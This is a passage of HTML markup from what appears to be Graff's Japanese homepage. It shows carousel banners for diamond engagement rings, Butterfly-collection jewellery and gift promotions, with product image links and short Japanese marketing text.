    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcc64997a/Homepage%20Images/Product/OP01-GR54107_1.02_hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcc64997a/Homepage%20Images/Product/OP01-GR54107_1.02_hero_1.png"
            alt="Promise Oval Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">プロミス オーバル ダイヤモンド エンゲージメントリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-17f6861957fcfec323925ea54e">
                    
                        









    <style>
        .picture-17f6861957fcfec323925ea54e .b-picture__el {
            position: relative;
        }

        .picture-17f6861957fcfec323925ea54e .b-picture__el img {
            position: absolute;
        }

        .picture-17f6861957fcfec323925ea54e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-17f6861957fcfec323925ea54e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-17f6861957fcfec323925ea54e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-17f6861957fcfec323925ea54e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0ea1801a/Homepage%20Images/August_25/RGN948_GN12971_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0ea1801a/Homepage%20Images/August_25/RGN948_GN12971_Hero.png"
            alt="Butterfly Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-necklace/RGN948_RGN948.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">バタフライ ダイヤモンド ネックレス</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-necklace/RGN948_RGN948.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-829895786522468bf74ef1c237">
                    
                        









    <style>
        .picture-829895786522468bf74ef1c237 .b-picture__el {
            position: relative;
        }

        .picture-829895786522468bf74ef1c237 .b-picture__el img {
            position: absolute;
        }

        .picture-829895786522468bf74ef1c237 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-829895786522468bf74ef1c237 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-829895786522468bf74ef1c237 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-829895786522468bf74ef1c237"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfe711860/Homepage%20Images/August_25/RGE1958_GE71924_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfe711860/Homepage%20Images/August_25/RGE1958_GE71924_Hero.png"
            alt="Butterfly Diamond Earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">バタフライ ダイヤモンド イヤリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-46c95dd558686eaa4df229a3bd">
                    
                        









    <style>
        .picture-46c95dd558686eaa4df229a3bd .b-picture__el {
            position: relative;
        }

        .picture-46c95dd558686eaa4df229a3bd .b-picture__el img {
            position: absolute;
        }

        .picture-46c95dd558686eaa4df229a3bd .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-46c95dd558686eaa4df229a3bd .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-46c95dd558686eaa4df229a3bd .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-46c95dd558686eaa4df229a3bd"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw84bbe3ba/Homepage%20Images/August_25/RGB689_GB22817_s1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw84bbe3ba/Homepage%20Images/August_25/RGB689_GB22817_s1.png"
            alt="Butterfly Diamond Bracelet"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">バタフライ ダイヤモンド ブレスレット</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-5370852cfc7bb202b33874e303">
                    
                        









    <style>
        .picture-5370852cfc7bb202b33874e303 .b-picture__el {
            position: relative;
        }

        .picture-5370852cfc7bb202b33874e303 .b-picture__el img {
            position: absolute;
        }

        .picture-5370852cfc7bb202b33874e303 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5370852cfc7bb202b33874e303 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5370852cfc7bb202b33874e303 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5370852cfc7bb202b33874e303"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd07dae9c/Homepage%20Images/May_25/PT01_GR79026_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd07dae9c/Homepage%20Images/May_25/PT01_GR79026_Hero_1.png"
            alt="Promise Pear Shape Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PT01ALL_PT01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">プロミス ペアシェイプ ダイヤモンド エンゲージメントリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PT01ALL_PT01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--8__d h-pt--0__m h-pb--40__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    </p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/gifts.html"><button type="button"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    h-pt--16__d h-pb--24__d h-pt--16__d
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--32__d h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__d h-pb--32__m  ">
                <div class="b-bnr__wrapper" id="bnr-35fd31540a4b8c35b6755a31d0">
                    
                        









    <style>
        .picture-35fd31540a4b8c35b6755a31d0 .b-picture__el {
            position: relative;
        }

        .picture-35fd31540a4b8c35b6755a31d0 .b-picture__el img {
            position: absolute;
        }

        .picture-35fd31540a4b8c35b6755a31d0 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-35fd31540a4b8c35b6755a31d0 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-35fd31540a4b8c35b6755a31d0 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-35fd31540a4b8c35b6755a31d0"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw27702a09/Homepage%20Images/January_26/Graff-Gifts-For-Her-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw27702a09/Homepage%20Images/January_26/Graff-Gifts-For-Her-1080x1350px.jpg"
            alt="Gifts for her - image shows model wearing Graff Butterfly Collection"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/gifts/gifts-for-her/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--center"><span class="h-text--h1">大切な人へのギフト</span><br /><p style="text-align: left;"><span class="h-text--body-lg"><p class="h-text--center"><span class="h-text--body-lg">&nbsp;グラフの特別なギフトで心を捉えて。繊細な輝きを放つダイヤモンドジュエリーが、毎日を幸福感と煌めきで彩ります。</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/gifts/gifts-for-her/"><button type="button"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/gifts/gifts-for-her/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--32__d h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__d h-pb--32__m  ">
                <div class="b-bnr__wrapper" id="bnr-5268f394d64c9cfbedfe63989f">
                    
                        









    <style>
        .picture-5268f394d64c9cfbedfe63989f .b-picture__el {
            position: relative;
        }

        .picture-5268f394d64c9cfbedfe63989f .b-picture__el img {
            position: absolute;
        }

        .picture-5268f394d64c9cfbedfe63989f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5268f394d64c9cfbedfe63989f .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5268f394d64c9cfbedfe63989f .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5268f394d64c9cfbedfe63989f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa9920c25/Homepage%20Images/January_26/Graff-Ultimate-Gifts-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa9920c25/Homepage%20Images/January_26/Graff-Ultimate-Gifts-1080x1350px.jpg"
            alt="Ultimate Gifts - Image shows Graff Butterfly Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/gifts/ultimate-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--center"><span class="h-text--h1">特別なギフト</span><br /><p class="h-text--center"><span class="h-text--body-lg">ダイヤモンドの輝きが織り成す、伝説的なラブストーリー。希少なダイヤモンドをあしらった唯一無二のジュエリークリエイションは、比類ない輝きを宿す究極のバレンタイン ギフトです。</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/jp-ja/gifts/ultimate-gifts/"><button type="button"><span class="b-btn--type-1">購入する</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/gifts/ultimate-gifts/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--0__d h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-a6f239f429cb4b713c0d3a6387">
                    
                        









    <style>
        .picture-a6f239f429cb4b713c0d3a6387 .b-picture__el {
            position: relative;
        }

        .picture-a6f239f429cb4b713c0d3a6387 .b-picture__el img {
            position: absolute;
        }

        .picture-a6f239f429cb4b713c0d3a6387 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-a6f239f429cb4b713c0d3a6387 .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-a6f239f429cb4b713c0d3a6387 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-a6f239f429cb4b713c0d3a6387"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6f4103e9/Homepage%20Images/January_26/Graff-Homepage-Classics-1920x1080px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb439f866/Homepage%20Images/January_26/Graff-Homepage-Classics-1080x1920px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb439f866/Homepage%20Images/January_26/Graff-Homepage-Classics-1080x1920px.jpg"
            alt="Image shows model wearing Graff oval diamond jewellery and icon oval engagement ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-center
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-bottom
                            m-overlay--pos-vertical-desktop-center
                             "
                            data-fade-in-duration="500"
                            style=" "
                        >
                            <span class="h-pr--64__d h-pt--96__d h-pb--64__d h-pb--40__m"><p style="text-align: center;"><span class="h-text--body-lg h-clr--white__m">エンゲージメントリング</span></p><br/><span class="h-text--h1 h-clr--white__m">極上のソリテール</span></p><br/><a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">購入する</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    h-pt-16__m h-pb--32__m h-pt--24__d
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pb--8__d h-pt--48__d h-pt--24__m
    
    
    b-carousel-container--arrow-type-3"
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20},&quot;1500&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20}},&quot;loop&quot;:true,&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:5,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides"><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-5a817928b0c182f21af6698089">
                    
                        









    <style>
        .picture-5a817928b0c182f21af6698089 .b-picture__el {
            position: relative;
        }

        .picture-5a817928b0c182f21af6698089 .b-picture__el img {
            position: absolute;
        }

        .picture-5a817928b0c182f21af6698089 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5a817928b0c182f21af6698089 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5a817928b0c182f21af6698089 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5a817928b0c182f21af6698089"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb1d31d40/Homepage%20Images/September_24/ET01_GR44773_GR44773_hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb1d31d40/Homepage%20Images/September_24/ET01_GR44773_GR44773_hero.png"
            alt="Promise Emerald Cut Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">プロミス エメラルドカット ダイヤモンド エンゲージメントリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-6beb2eef906ee6c6735fc328d7">
                    
                        









    <style>
        .picture-6beb2eef906ee6c6735fc328d7 .b-picture__el {
            position: relative;
        }

        .picture-6beb2eef906ee6c6735fc328d7 .b-picture__el img {
            position: absolute;
        }

        .picture-6beb2eef906ee6c6735fc328d7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-6beb2eef906ee6c6735fc328d7 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-6beb2eef906ee6c6735fc328d7 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-6beb2eef906ee6c6735fc328d7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
